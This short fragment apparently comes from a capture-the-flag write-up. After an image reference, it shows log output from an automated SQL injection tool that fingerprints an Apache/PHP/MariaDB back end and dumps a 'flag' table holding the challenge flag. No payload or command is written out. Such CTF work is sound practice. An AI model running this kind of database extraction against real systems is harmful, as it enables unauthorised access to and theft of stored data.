 [15:13:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 7.4.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:13:23] [INFO] fetching tables for database: 'flag'
[15:13:23] [INFO] fetching columns for table 'flag' in database 'flag'
[15:13:24] [INFO] fetching entries for table 'flag' in database 'flag'
Database: flag
Table: flag
[1 entry]
+------------------------------+
| flag                         |
+------------------------------+
| DANTE{wHy_y0U_n0_s3cURe?!?!} |
+------------------------------+